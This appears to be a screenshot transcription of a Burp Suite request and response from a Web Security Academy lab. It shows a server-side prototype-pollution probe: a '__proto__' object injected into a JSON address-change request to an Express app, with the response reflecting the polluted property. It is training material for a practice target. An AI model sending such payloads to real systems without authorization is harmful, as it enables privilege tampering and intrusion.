 Send Cancel < ▼ > ▼ Target: https://0a3d002f046e0586817fd478009700b4
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a3d002f046e0586817fd478009700b4.web-security-academy.net
3 Cookie: session=gmkvJun6kJNn2Omz7plym7CnHWV41eaT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 194
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"gmkvJun6kJNn2Omz7plym7CnHWV41eaT",
"__proto__":{
"foo":"bar"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdzOP5+PlERv2aVqQjVdR8"
6 Date: Sun, 25 Feb 2024 10:28:30 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}